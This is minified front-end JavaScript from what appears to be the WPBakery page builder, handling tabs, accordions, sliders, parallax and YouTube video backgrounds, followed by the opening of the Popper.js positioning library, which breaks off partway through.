document.documentElement.className+=" js_active ",document.documentElement.className+="ontouchstart"in document.documentElement?" vc_mobile ":" vc_desktop ",function(){for(var prefix=["-webkit-","-moz-","-ms-","-o-",""],i=0;i<prefix.length;i++)prefix[i]+"transform"in document.documentElement.style&&(document.documentElement.className+=" vc_transform ")}(),function($){"function"!=typeof window.vc_js&&(window.vc_js=function(){"use strict";vc_toggleBehaviour(),vc_tabsBehaviour(),vc_accordionBehaviour(),vc_teaserGrid(),vc_carouselBehaviour(),vc_slidersBehaviour(),vc_prettyPhoto(),vc_pinterest(),vc_progress_bar(),vc_plugin_flexslider(),vc_gridBehaviour(),vc_rowBehaviour(),vc_prepareHoverBox(),vc_googleMapsPointer(),vc_ttaActivation(),jQuery(document).trigger("vc_js"),window.setTimeout(vc_waypoints,500)}),"function"!=typeof window.vc_plugin_flexslider&&(window.vc_plugin_flexslider=function($parent){($parent?$parent.find(".wpb_flexslider"):jQuery(".wpb_flexslider")).each(function(){var this_element=jQuery(this),sliderTimeout=1e3*parseInt(this_element.attr("data-interval"),10),sliderFx=this_element.attr("data-flex_fx"),slideshow=!0;0===sliderTimeout&&(slideshow=!1),this_element.is(":visible")&&this_element.flexslider({animation:sliderFx,slideshow:slideshow,slideshowSpeed:sliderTimeout,sliderSpeed:800,smoothHeight:!0})})}),"function"!=typeof window.vc_googleplus&&(window.vc_googleplus=function(){0<jQuery(".wpb_googleplus").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="https://apis.google.com/js/plusone.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_pinterest&&(window.vc_pinterest=function(){0<jQuery(".wpb_pinterest").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="https://assets.pinterest.com/js/pinit.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_progress_bar&&(window.vc_progress_bar=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".vc_progress_bar").each(function(){var $el=jQuery(this);$el.vcwaypoint(function(){$el.find(".vc_single_bar").each(function(index){var bar=jQuery(this).find(".vc_bar"),val=bar.data("percentage-value");setTimeout(function(){bar.css({width:val+"%"})},200*index)})},{offset:"85%"})})}),"function"!=typeof window.vc_waypoints&&(window.vc_waypoints=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").each(function(){var $el=jQuery(this);$el.vcwaypoint(function(){$el.addClass("wpb_start_animation animated")},{offset:"85%"})})}),"function"!=typeof window.vc_toggleBehaviour&&(window.vc_toggleBehaviour=function($el){function event(e){e&&e.preventDefault&&e.preventDefault();var element=jQuery(this).closest(".vc_toggle"),content=element.find(".vc_toggle_content");element.hasClass("vc_toggle_active")?content.slideUp({duration:300,complete:function(){element.removeClass("vc_toggle_active")}}):content.slideDown({duration:300,complete:function(){element.addClass("vc_toggle_active")}})}$el?$el.hasClass("vc_toggle_title")?$el.unbind("click").on("click",event):$el.find(".vc_toggle_title").off("click").on("click",event):jQuery(".vc_toggle_title").off("click").on("click",event)}),"function"!=typeof window.vc_tabsBehaviour&&(window.vc_tabsBehaviour=function($tab){if(jQuery.ui){var $call=$tab||jQuery(".wpb_tabs, .wpb_tour"),ver=jQuery.ui&&jQuery.ui.version?jQuery.ui.version.split("."):"1.10",old_version=1===parseInt(ver[0],10)&&parseInt(ver[1],10)<9;$call.each(function(index){var $tabs,interval=jQuery(this).attr("data-interval"),tabs_array=[];if($tabs=jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({show:function(event,ui){wpb_prepare_tab_content(event,ui)},activate:function(event,ui){wpb_prepare_tab_content(event,ui)}}),interval&&0<interval)try{$tabs.tabs("rotate",1e3*interval)}catch(err){window.console&&window.console.warn&&console.warn("tabs behaviours error",err)}jQuery(this).find(".wpb_tab").each(function(){tabs_array.push(this.id)}),jQuery(this).find(".wpb_tabs_nav li").on("click",function(e){return e&&e.preventDefault&&e.preventDefault(),old_version?$tabs.tabs("select",jQuery("a",this).attr("href")):$tabs.tabs("option","active",jQuery(this).index()),!1}),jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").on("click",function(e){var index,length;e&&e.preventDefault&&e.preventDefault(),old_version?(index=$tabs.tabs("option","selected"),jQuery(this).parent().hasClass("wpb_next_slide")?index++:index--,index<0?index=$tabs.tabs("length")-1:index>=$tabs.tabs("length")&&(index=0),$tabs.tabs("select",index)):(index=$tabs.tabs("option","active"),length=$tabs.find(".wpb_tab").length,index=jQuery(this).parent().hasClass("wpb_next_slide")?length<=index+1?0:index+1:index-1<0?length-1:index-1,$tabs.tabs("option","active",index))})})}}),"function"!=typeof window.vc_accordionBehaviour&&(window.vc_accordionBehaviour=function(){jQuery(".wpb_accordion").each(function(index){var $tabs,active_tab,collapsible,$this=jQuery(this);$this.attr("data-interval"),collapsible=!1===(active_tab=!isNaN(jQuery(this).data("active-tab"))&&0<parseInt($this.data("active-tab"),10)&&parseInt($this.data("active-tab"),10)-1)||"yes"===$this.data("collapsible"),$tabs=$this.find(".wpb_accordion_wrapper").accordion({header:"> div > h3",autoHeight:!1,heightStyle:"content",active:active_tab,collapsible:collapsible,navigation:!0,activate:vc_accordionActivate,change:function(event,ui){void 0!==jQuery.fn.isotope&&ui.newContent.find(".isotope").isotope("layout"),vc_carouselBehaviour(ui.newPanel)}}),!0===$this.data("vcDisableKeydown")&&($tabs.data("uiAccordion")._keydown=function(){})})}),"function"!=typeof window.vc_teaserGrid&&(window.vc_teaserGrid=function(){var layout_modes={fitrows:"fitRows",masonry:"masonry"};jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function(){var $container=jQuery(this),$thumbs=$container.find(".wpb_thumbnails"),layout_mode=$thumbs.attr("data-layout-mode");$thumbs.isotope({itemSelector:".isotope-item",layoutMode:void 0===layout_modes[layout_mode]?"fitRows":layout_modes[layout_mode]}),$container.find(".categories_filter a").data("isotope",$thumbs).on("click",function(e){e&&e.preventDefault&&e.preventDefault();var $thumbs=jQuery(this).data("isotope");jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),$thumbs.isotope({filter:jQuery(this).attr("data-filter")})}),jQuery(window).bind("load resize",function(){$thumbs.isotope("layout")})})}),"function"!=typeof window.vc_carouselBehaviour&&(window.vc_carouselBehaviour=function($parent){($parent?$parent.find(".wpb_carousel"):jQuery(".wpb_carousel")).each(function(){var $this=jQuery(this);if(!0!==$this.data("carousel_enabled")&&$this.is(":visible")){$this.data("carousel_enabled",!0);getColumnsCount(jQuery(this));jQuery(this).hasClass("columns_count_1")&&900;var carousel_li=jQuery(this).find(".wpb_thumbnails-fluid li");carousel_li.css({"margin-right":carousel_li.css("margin-left"),"margin-left":0});var fluid_ul=jQuery(this).find("ul.wpb_thumbnails-fluid");fluid_ul.width(fluid_ul.width()+300),jQuery(window).on("resize",function(){screen_size!=(screen_size=getSizeName())&&window.setTimeout(function(){location.reload()},20)})}})}),"function"!=typeof window.vc_slidersBehaviour&&(window.vc_slidersBehaviour=function(){jQuery(".wpb_gallery_slides").each(function(index){var $imagesGrid,this_element=jQuery(this);if(this_element.hasClass("wpb_slider_nivo")){var sliderTimeout=1e3*this_element.attr("data-interval");0===sliderTimeout&&(sliderTimeout=9999999999),this_element.find(".nivoSlider").nivoSlider({effect:"boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",slices:15,boxCols:8,boxRows:4,animSpeed:800,pauseTime:sliderTimeout,startSlide:0,directionNav:!0,directionNavHide:!0,controlNav:!0,keyboardNav:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next"})}else this_element.hasClass("wpb_image_grid")&&(jQuery.fn.imagesLoaded?$imagesGrid=this_element.find(".wpb_image_grid_ul").imagesLoaded(function(){$imagesGrid.isotope({itemSelector:".isotope-item",layoutMode:"fitRows"})}):this_element.find(".wpb_image_grid_ul").isotope({itemSelector:".isotope-item",layoutMode:"fitRows"}))})}),"function"!=typeof window.vc_prettyPhoto&&(window.vc_prettyPhoto=function(){try{jQuery&&jQuery.fn&&jQuery.fn.prettyPhoto&&jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({animationSpeed:"normal",hook:"data-rel",padding:15,opacity:.7,showTitle:!0,allowresize:!0,counter_separator_label:"/",hideflash:!1,deeplinking:!1,modal:!1,callback:function(){-1<location.href.indexOf("#!prettyPhoto")&&(location.hash="")},social_tools:""})}catch(err){window.console&&window.console.warn&&window.console.warn("vc_prettyPhoto initialize error",err)}}),"function"!=typeof window.vc_google_fonts&&(window.vc_google_fonts=function(){return window.console&&window.console.warn&&window.console.warn("function vc_google_fonts is deprecated, no need to use it"),!1}),window.vcParallaxSkroll=!1,"function"!=typeof window.vc_rowBehaviour&&(window.vc_rowBehaviour=function(){var vcSkrollrOptions,callSkrollInit,$=window.jQuery;function fullWidthRow(){var $elements=$('[data-vc-full-width="true"]');$.each($elements,function(key,item){var $el=$(this);$el.addClass("vc_hidden");var $el_full=$el.next(".vc_row-full-width");if($el_full.length||($el_full=$el.parent().next(".vc_row-full-width")),$el_full.length){var padding,paddingRight,el_margin_left=parseInt($el.css("margin-left"),10),el_margin_right=parseInt($el.css("margin-right"),10),offset=0-$el_full.offset().left-el_margin_left,width=$(window).width();if("rtl"===$el.css("direction")&&(offset-=$el_full.width(),offset+=width,offset+=el_margin_left,offset+=el_margin_right),$el.css({position:"relative",left:offset,"box-sizing":"border-box",width:width}),!$el.data("vcStretchContent"))"rtl"===$el.css("direction")?((padding=offset)<0&&(padding=0),(paddingRight=offset)<0&&(paddingRight=0)):((padding=-1*offset)<0&&(padding=0),(paddingRight=width-padding-$el_full.width()+el_margin_left+el_margin_right)<0&&(paddingRight=0)),$el.css({"padding-left":padding+"px","padding-right":paddingRight+"px"});$el.attr("data-vc-full-width-init","true"),$el.removeClass("vc_hidden"),$(document).trigger("vc-full-width-row-single",{el:$el,offset:offset,marginLeft:el_margin_left,marginRight:el_margin_right,elFull:$el_full,width:width})}}),$(document).trigger("vc-full-width-row",$elements)}function fullHeightRow(){var windowHeight,offsetTop,fullHeight,$element=$(".vc_row-o-full-height:first");$element.length&&(windowHeight=$(window).height(),(offsetTop=$element.offset().top)<windowHeight&&(fullHeight=100-offsetTop/(windowHeight/100),$element.css("min-height",fullHeight+"vh")));$(document).trigger("vc-full-height-row",$element)}$(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour",fullWidthRow).on("resize.vcRowBehaviour",fullHeightRow),fullWidthRow(),fullHeightRow(),(0<window.navigator.userAgent.indexOf("MSIE ")||navigator.userAgent.match(/Trident.*rv\:11\./))&&$(".vc_row-o-full-height").each(function(){"flex"===$(this).css("display")&&$(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')}),vc_initVideoBackgrounds(),callSkrollInit=!1,window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),$(".vc_parallax-inner").remove(),$("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),$("[data-vc-parallax]").each(function(){var skrollrSize,skrollrStart,$parallaxElement,parallaxImage,youtubeId;callSkrollInit=!0,"on"===$(this).data("vcParallaxOFade")&&$(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),skrollrSize=100*$(this).data("vcParallax"),($parallaxElement=$("<div />").addClass("vc_parallax-inner").appendTo($(this))).height(skrollrSize+"%"),parallaxImage=$(this).data("vcParallaxImage"),(youtubeId=vcExtractYoutubeId(parallaxImage))?insertYoutubeVideoAsBackground($parallaxElement,youtubeId):void 0!==parallaxImage&&$parallaxElement.css("background-image","url("+parallaxImage+")"),skrollrStart=-(skrollrSize-100),$parallaxElement.attr("data-bottom-top","top: "+skrollrStart+"%;").attr("data-top-bottom","top: 0%;")}),callSkrollInit&&window.skrollr&&(vcSkrollrOptions={forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}},window.vcParallaxSkroll=skrollr.init(vcSkrollrOptions),window.vcParallaxSkroll)}),"function"!=typeof window.vc_gridBehaviour&&(window.vc_gridBehaviour=function(){jQuery.fn.vcGrid&&jQuery("[data-vc-grid]").vcGrid()}),"function"!=typeof window.getColumnsCount&&(window.getColumnsCount=function(el){for(var find=!1,i=1;!1===find;){if(el.hasClass("columns_count_"+i))return find=!0,i;i++}});var screen_size=getSizeName();function getSizeName(){var screen_w=jQuery(window).width();return 1170<screen_w?"desktop_wide":960<screen_w&&screen_w<1169?"desktop":768<screen_w&&screen_w<959?"tablet":300<screen_w&&screen_w<767?"mobile":screen_w<300?"mobile_portrait":""}"function"!=typeof window.wpb_prepare_tab_content&&(window.wpb_prepare_tab_content=function(event,ui){var $ui_panel,$google_maps,panel=ui.panel||ui.newPanel,$pie_charts=panel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=panel.find(".vc_round-chart"),$line_charts=panel.find(".vc_line-chart"),$carousel=panel.find('[data-ride="vc_carousel"]');if(vc_carouselBehaviour(),vc_plugin_flexslider(panel),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),panel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&panel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),$ui_panel=panel.find(".isotope, .wpb_image_grid_ul"),$google_maps=panel.find(".wpb_gmaps_widget"),0<$ui_panel.length&&$ui_panel.isotope("layout"),$google_maps.length&&!$google_maps.is(".map_ready")){var $frame=$google_maps.find("iframe");$frame.attr("src",$frame.attr("src")),$google_maps.addClass("map_ready")}panel.parents(".isotope").length&&panel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}),"function"!=typeof window.vc_ttaActivation&&(window.vc_ttaActivation=function(){jQuery("[data-vc-accordion]").on("show.vc.accordion",function(e){var $=window.jQuery,ui={};ui.newPanel=$(this).data("vc.accordion").getTarget(),window.wpb_prepare_tab_content(e,ui)})}),"function"!=typeof window.vc_accordionActivate&&(window.vc_accordionActivate=function(event,ui){if(ui.newPanel.length&&ui.newHeader.length){var $pie_charts=ui.newPanel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=ui.newPanel.find(".vc_round-chart"),$line_charts=ui.newPanel.find(".vc_line-chart"),$carousel=ui.newPanel.find('[data-ride="vc_carousel"]');void 0!==jQuery.fn.isotope&&ui.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),vc_carouselBehaviour(ui.newPanel),vc_plugin_flexslider(ui.newPanel),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),ui.newPanel.parents(".isotope").length&&ui.newPanel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}}),"function"!=typeof window.initVideoBackgrounds&&(window.initVideoBackgrounds=function(){return window.console&&window.console.warn&&window.console.warn("this function is deprecated use vc_initVideoBackgrounds"),vc_initVideoBackgrounds()}),"function"!=typeof window.vc_initVideoBackgrounds&&(window.vc_initVideoBackgrounds=function(){jQuery("[data-vc-video-bg]").each(function(){var youtubeUrl,youtubeId,$element=jQuery(this);$element.data("vcVideoBg")?(youtubeUrl=$element.data("vcVideoBg"),(youtubeId=vcExtractYoutubeId(youtubeUrl))&&($element.find(".vc_video-bg").remove(),insertYoutubeVideoAsBackground($element,youtubeId)),jQuery(window).on("grid:items:added",function(event,$grid){$element.has($grid).length&&vcResizeVideoBackground($element)})):$element.find(".vc_video-bg").remove()})}),"function"!=typeof window.insertYoutubeVideoAsBackground&&(window.insertYoutubeVideoAsBackground=function($element,youtubeId,counter){if("undefined"==typeof YT||void 0===YT.Player)return 100<(counter=void 0===counter?0:counter)?void console.warn("Too many attempts to load YouTube api"):void setTimeout(function(){insertYoutubeVideoAsBackground($element,youtubeId,counter++)},100);var $container=$element.prepend('<div class="vc_video-bg vc_hidden-xs"><div class="inner"></div></div>').find(".inner");new YT.Player($container[0],{width:"100%",height:"100%",videoId:youtubeId,playerVars:{playlist:youtubeId,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,wmode:"transparent"},events:{onReady:function(event){event.target.mute().setLoop(!0)}}}),vcResizeVideoBackground($element),jQuery(window).bind("resize",function(){vcResizeVideoBackground($element)})}),"function"!=typeof window.vcResizeVideoBackground&&(window.vcResizeVideoBackground=function($element){var iframeW,iframeH,marginLeft,marginTop,containerW=$element.innerWidth(),containerH=$element.innerHeight();containerW/containerH<16/9?(iframeW=containerH*(16/9),iframeH=containerH,marginLeft=-Math.round((iframeW-containerW)/2)+"px",marginTop=-Math.round((iframeH-containerH)/2)+"px"):(iframeH=(iframeW=containerW)*(9/16),marginTop=-Math.round((iframeH-containerH)/2)+"px",marginLeft=-Math.round((iframeW-containerW)/2)+"px"),iframeW+="px",iframeH+="px",$element.find(".vc_video-bg iframe").css({maxWidth:"1000%",marginLeft:marginLeft,marginTop:marginTop,width:iframeW,height:iframeH})}),"function"!=typeof window.vcExtractYoutubeId&&(window.vcExtractYoutubeId=function(url){if(void 0===url)return!1;var id=url.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);return null!==id&&id[1]}),"function"!=typeof window.vc_googleMapsPointer&&(window.vc_googleMapsPointer=function(){var $=window.jQuery,$wpbGmapsWidget=$(".wpb_gmaps_widget");$wpbGmapsWidget.on("click",function(){$("iframe",this).css("pointer-events","auto")}),$wpbGmapsWidget.on("mouseleave",function(){$("iframe",this).css("pointer-events","none")}),$(".wpb_gmaps_widget iframe").css("pointer-events","none")}),"function"!=typeof window.vc_setHoverBoxPerspective&&(window.vc_setHoverBoxPerspective=function(hoverBox){hoverBox.each(function(){var $this=jQuery(this),perspective=4*$this.width()+"px";$this.css("perspective",perspective)})}),"function"!=typeof window.vc_setHoverBoxHeight&&(window.vc_setHoverBoxHeight=function(hoverBox){hoverBox.each(function(){var $this=jQuery(this),hoverBoxInner=$this.find(".vc-hoverbox-inner");hoverBoxInner.css("min-height",0);var frontHeight=$this.find(".vc-hoverbox-front-inner").outerHeight(),backHeight=$this.find(".vc-hoverbox-back-inner").outerHeight(),hoverBoxHeight=backHeight<frontHeight?frontHeight:backHeight;hoverBoxHeight<250&&(hoverBoxHeight=250),hoverBoxInner.css("min-height",hoverBoxHeight+"px")})}),"function"!=typeof window.vc_prepareHoverBox&&(window.vc_prepareHoverBox=function(){var hoverBox=jQuery(".vc-hoverbox");vc_setHoverBoxHeight(hoverBox),vc_setHoverBoxPerspective(hoverBox)}),jQuery(document).ready(window.vc_prepareHoverBox),jQuery(window).resize(window.vc_prepareHoverBox),jQuery(document).ready(function($){window.vc_js()})}(window.jQuery);
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.Popper=t()}(this,function(){"use strict";function e(e){return e&&"[object Function]"==={}.toString.call(e)}function t(e,t){if(1!==e.nodeType)return[];var n=window.getComputedStyle(e,null);return t?n[t]:n}function n(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function o(e){if(!e||-1!==["HTML","BODY","#document"].indexOf(e.nodeName))return window.document.body;var r=t(e),i=r.overflow,f=r.overflowX,a=r.overflowY;return/(auto|scroll)/.test(i+a+f)?e:o(n(e))}function r(e){var n=e&&e.offsetParent,o=n&&n.nodeName;return o&&"BODY"!==o&&"HTML"!==o?-1!==["TD","TABLE"].indexOf(n.nodeName)&&"static"===t(n,"position")?r(n):n:window.document.documentElement}function i(e){return null!==e.parentNode?i(e.parentNode):e}function f(e,t){if(!(e&&e.nodeType&&t&&t.nodeType))return window.document.documentElement;var n=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,o=n?e:t,a=n?t:e,s=document.createRange();s.setStart(o,0),s.setEnd(a,0);var p=s.commonAncestorContainer;if(e!==p&&t!==p||o.contains(a))return function(e){var t=e.nodeName;return"BODY"!==t&&("HTML"===t||r(e.firstElementChild)===e)}(p)?p:r(p);var l=i(e);return l.host?f(l.host,t):f(e,i(t).host)}function a(e){var t="top"===(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top")?"scrollTop":"scrollLeft",n=e.nodeName;if("BODY"===n||"HTML"===n){var o=window.document.documentElement;return(window.document.scrollingElement||o)[t]}return e[t]}function s(e,t){var n="x"===t?"Left":"Top",o="Left"===n?"Right":"Bottom";return+e["border"+n+"Width"].split("px")[0]+ +e["border"+o+"Width"].split("px")[0]}function p(e,t,n,o){return Math.max(t["offset"+e],t["scroll"+e],n["client"+e],n["offset"+e],n["scroll"+e],U()?n["offset"+e]+o["margin"+("Height"===e?"Top":"Left")]+o["margin"+("Height"===e?"Bottom":"Right")]:0)}function l(){var e=window.document.body,t=window.document.documentElement,n=U()&&window.getComputedStyle(t);return{height:p("Height",e,t,n),width:p("Width",e,t,n)}}function d(e){return z({},e,{right:e.left+e.width,bottom:e.top+e.height})}function u(e){var n={};if(U())try{n=e.getBoundingClientRect();var o=a(e,"top"),r=a(e,"left");n.top+=o,n.left+=r,n.bottom+=o,n.right+=r}catch(e){}else n=e.getBoundingClientRect();var i={left:n.left,top:n.top,width:n.right-n.left,height:n.bottom-n.top},f="HTML"===e.nodeName?l():{},p=f.width||e.clientWidth||i.right-i.left,u=f.height||e.clientHeight||i.bottom-i.top,c=e.offsetWidth-p,h=e.offsetHeight-u;if(c||h){var m=t(e);c-=s(m,"x"),h-=s(m,"y"),i.width-=c,i.height-=h}return d(i)}function c(e,n){var r=U(),i="HTML"===n.nodeName,f=u(e),s=u(n),p=o(e),l=t(n),c=+l.borderTopWidth.split("px")[0],h=+l.borderLeftWidth.split("px")[0],m=d({top:f.top-s.top-c,left:f.left-s.left-h,width:f.width,height:f.height});if(m.marginTop=0,m.marginLeft=0,!r&&i){var g=+l.marginTop.split("px")[0],v=+l.marginLeft.split("px")[0];m.top-=c-g,m.bottom-=c-g,m.left-=h-v,m.right-=h-v,m.marginTop=g,m.marginLeft=v}return(r?n.contains(p):n===p&&"BODY"!==p.nodeName)&&(m=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],o=a(t,"top"),r=a(t,"left"),i=n?-1:1;return e.top+=o*i,e.bottom+=o*i,e.left+=r*i,e.right+=r*i,e}(m,n)),m}function h(e){var o=e.nodeName;return"BODY"!==o&&"HTML"!==o&&("fixed"===t(e,"position")||h(n(e)))}function m(e,t,r,i){var s={top:0,left:0},p=f(e,t);if("viewport"===i)s=function(e){var t=window.document.documentElement,n=c(e,t),o=Math.max(t.clientWidth,window.innerWidth||0),r=Math.max(t.clientHeight,window.innerHeight||0),i=a(t),f=a(t,"left");return d({top:i-n.top+n.marginTop,left:f-n.left+n.marginLeft,width:o,height:r})}(p);else{var u=void 0;"scrollParent"===i?"BODY"===(u=o(n(e))).nodeName&&(u=window.document.documentElement):u="window"===i?window.document.documentElement:i;var m=c(u,p);if("HTML"!==u.nodeName||h(p))s=m;else{var g=l(),v=g.height,b=g.width;s.top+=m.top-m.marginTop,s.bottom=v+m.top,s.left+=m.left-m.marginLeft,s.right=b+m.left}}return s.left+=r,s.top+=r,s.right-=r,s.bottom-=r,s}function g(e,t,n,o,r){var i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf("auto"))return e;var f=m(n,o,i,r),a={top:{width:f.width,height:t.top-f.top},right:{width:f.right-t.right,height:f.height},bottom:{width:f.width,height:f.bottom-t.bottom},left:{width:t.left-f.left,height:f.height}},s=Object.keys(a).map(function(e){return z({key:e},a[e],{area:function(e){return e.width*e.height}(a[e])})}).sort(function(e,t){return t.area-e.area}),p=s.filter(function(e){var t=e.width,o=e.height;return t>=n.clientWidth&&o>=n.clientHeight}),l=p.length>0?p[0].key:s[0].key,d=e.split("-")[1];return l+(d?"-"+d:"")}function v(e,t,n){return c(n,f(t,n))}function b(e){var t=window.getComputedStyle(e),n=parseFloat(t.marginTop)+parseFloat(t.marginBottom),o=parseFloat(t.marginLeft)+parseFloat(t.marginRight);return{width:e.offsetWidth+o,height:e.offsetHeight+n}}function w(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function y(e,t,n){n=n.split("-")[0];var o=b(e),r={width:o.width,height:o.height},i=-1!==["right","left"].indexOf(n),f=i?"top":"left",a=i?"left":"top",s=i?"height":"width",p=i?"width":"height";return r[f]=t[f]+t[s]/2-o[s]/2,r[a]=n===a?t[a]-o[p]:t[w(a)],r}function O(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function E(t,n,o){return(void 0===o?t:t.slice(0,function(e,t,n){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===n});var o=O(e,function(e){return e[t]===n});return e.indexOf(o)}(t,"name",o))).forEach(function(t){t.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var o=t.function||t.fn;t.enabled&&e(o)&&(n.offsets.popper=d(n.offsets.popper),n.offsets.reference=d(n.offsets.reference),n=o(n,t))}),n}function x(e,t){return e.some(function(e){var n=e.name;return e.enabled&&n===t})}function L(e){for(var t=[!1,"ms","Webkit","Moz","O"],n=e.charAt(0).toUpperCase()+e.slice(1),o=0;o<t.length-1;o++){var r=t[o],i=r?""+r+n:e;if(void 0!==window.document.body.style[i])return i}return null}function T(e,t,n,r){var i="BODY"===e.nodeName,f=i?window:e;f.addEventListener(t,n,{passive:!0}),i||T(o(f.parentNode),t,n,r),r.push(f)}function M(){this.state.eventsEnabled||(this.state=function(e,t,n,r){n.updateBound=r,window.addEventListener("resize",n.updateBound,{passive:!0});var i=o(e);return T(i,"scroll",n.updateBound,n.scrollParents),n.scrollElement=i,n.eventsEnabled=!0,n}(this.reference,this.options,this.state,this.scheduleUpdate))}function C(){this.state.eventsEnabled&&(window.cancelAnimationFrame(this.scheduleUpdate),this.state=function(e,t){return window.removeEventListener("resize",t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener("scroll",t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t}(this.reference,this.state))}function N(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function k(e,t){Object.keys(t).forEach(function(n){var o="";-1!==["width","height","top","right","bottom","left"].indexOf(n)&&N(t[n])&&(o="px"),e.style[n]=t[n]+o})}function S(e){return k(e.instance.popper,e.styles),function(e,t){Object.keys(t).forEach(function(n){!1!==t[n]?e.setAttribute(n,t[n]):e.removeAttribute(n)})}(e.instance.popper,e.attributes),e.arrowElement&&Object.keys(e.arrowStyles).length&&k(e.arrowElement,e.arrowStyles),e}function W(e,t,n){var o=O(e,function(e){return e.name===t}),r=!!o&&e.some(function(e){return e.name===n&&e.enabled&&e.order<o.order});if(!r){var i="`"+t+"`",f="`"+n+"`";console.warn(f+" modifier is required by "+i+" modifier in order to work, be sure to include it before "+i+"!")}return r}function A(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=V.indexOf(e),o=V.slice(n+1).concat(V.slice(0,n));return t?o.reverse():o}function B(e,t,n,o){var r=[0,0],i=-1!==["right","left"].indexOf(o),f=e.split(/(\+|\-)/).map(function(e){return e.trim()}),a=f.indexOf(O(f,function(e){return-1!==e.search(/,|\s/)}));f[a]&&-1===f[a].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var s=/\s*,\s*|\s+/,p=-1!==a?[f.slice(0,a).concat([f[a].split(s)[0]]),[f[a].split(s)[1]].concat(f.slice(a+1))]:[f];return(p=p.map(function(e,o){var r=(1===o?!i:i)?"height":"width",f=!1;return e.reduce(function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,f=!0,e):f?(e[e.length-1]+=t,f=!1,e):e.concat(t)},[]).map(function(e){return function(e,t,n,o){var r=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),i=+r[1],f=r[2];if(!i)return e;if(0===f.indexOf("%")){var a=void 0;switch(f){case"%p":a=n;break;case"%":case"%r":default:a=o}return d(a)[t]/100*i}if("vh"===f||"vw"===f)return("vh"===f?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*i;return i}(e,r,t,n)})})).forEach(function(e,t){e.forEach(function(n,o){N(n)&&(r[t]+=n*("-"===e[o-1]?-1:1))})}),r}for(var D=["native code","[object MutationObserverConstructor]"],H="undefined"!=typeof 